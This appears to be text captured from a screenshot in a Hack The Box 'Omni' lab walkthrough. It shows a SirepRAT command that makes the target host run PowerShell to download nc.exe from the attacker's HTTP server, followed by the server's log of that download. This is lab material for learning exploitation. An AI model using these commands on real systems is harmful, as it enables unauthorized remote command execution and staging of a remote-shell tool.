 nc.exe  SirepRAT
· ~/sec/htb/omni/content ·
—» python SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell IWR
-uri http://10.10.15.30:8000/nc.exe -OutF
ile C:\Data\Users\DefaultAccount\nc.exe"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
· ~/sec/htb/omni/content ·
—»
· ~/sec/htb/omni/content ·
—» python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.204 - - [29/Oct/2020 16:18:10] "GET /nc.exe HTTP/1.1" 200 -